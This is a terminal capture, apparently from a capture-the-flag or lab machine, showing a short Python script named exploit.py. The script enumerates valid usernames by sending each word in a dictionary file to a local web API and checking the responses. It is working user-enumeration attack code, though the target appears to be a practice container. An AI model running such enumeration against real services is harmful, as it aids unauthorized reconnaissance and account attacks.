 (root㉿skopjee)-[/home/skopjee/Downloads]
# cat exploit.py
import os
import requests
API_URL = "http://172.17.0.2:5000/users?username={}"
def obtener_usuarios(archivo):
    if not os.path.exists(archivo):
        print(f"Archivo no encontrado: {archivo}")
        return []
    with open(archivo, 'r') as f:
        return [linea.strip() for linea in f if linea.strip()]
def verificar_usuario(usuario):
    respuesta = requests.get(API_URL.format(usuario))
    if respuesta.status_code == 200 and "User not found" not in respuesta.text:
        print(f"Usuario válido encontrado: {usuario}")
if __name__ == "__main__":
    archivo_diccionario = 'diccionario.txt'
    lista_usuarios = obtener_usuarios(archivo_diccionario)
    if lista_usuarios:
        for usuario in lista_usuarios:
            verificar_usuario(usuario)
    else:
        print("No se encontraron usuarios en el archivo.")
(root㉿skopjee)-[/home/skopjee/Downloads]
#